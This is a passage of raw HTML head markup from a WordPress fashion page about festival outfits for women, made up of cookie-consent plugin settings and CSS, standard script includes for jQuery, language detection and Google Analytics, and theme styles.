"type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/neonpolice.com\/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https:\/\/neonpolice.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https:\/\/neonpolice.com\/best-festival-outfits-for-women\/","fr_FR":"https:\/\/neonpolice.com\/fr\/best-festival-outfits-for-women\/","es_ES":"https:\/\/neonpolice.com\/es\/best-festival-outfits-for-women\/","ko_KR":"https:\/\/neonpolice.com\/kr\/best-festival-outfits-for-women\/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
/* ]]> */
</script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/wp/v2/posts/5805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://neonpolice.com/?p=5805' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fbest-festival-outfits-for-women%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fbest-festival-outfits-for-women%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/best-festival-outfits-for-women/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/best-festival-outfits-for-women/"/>
<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/best-festival-outfits-for-women/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/best-festival-outfits-for-women/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/best-festival-outfits-for-women/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/best-festival-outfits-for-women/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/best-festival-outfits-for-women/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/best-festival-outfits-for-women/"/>
<script type="11b157bb930bf55f19f37be5-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register input[type="email"], .penci-login-register input[type="text"], .penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: 400 } #navigation .menu > li > a, #navigation ul.menu 